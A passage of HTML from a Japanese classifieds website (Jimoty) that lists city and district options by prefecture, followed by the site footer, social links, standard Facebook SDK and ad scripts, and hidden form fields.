<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="buy" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="ehime" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script type='text/javascript'>
  //<![CDATA[
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id; js.async = true; js.defer = true;
      js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1&appId=273010199398913";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "facebook-jssdk"));
  //]]>
</script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="ehime" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="ehime" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="est" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="buy" autocomplete="off" />
<input type="hidden" name="id" id="" value="19sx0y" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="xcSxbefrkBuM7huad9rdawORNOe9%2BrE%2FS9k8Vl8FzN56n1dzKted0mM9FpqyNPIzP7bHnvc0ygTHRwb6e8xdeQ%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
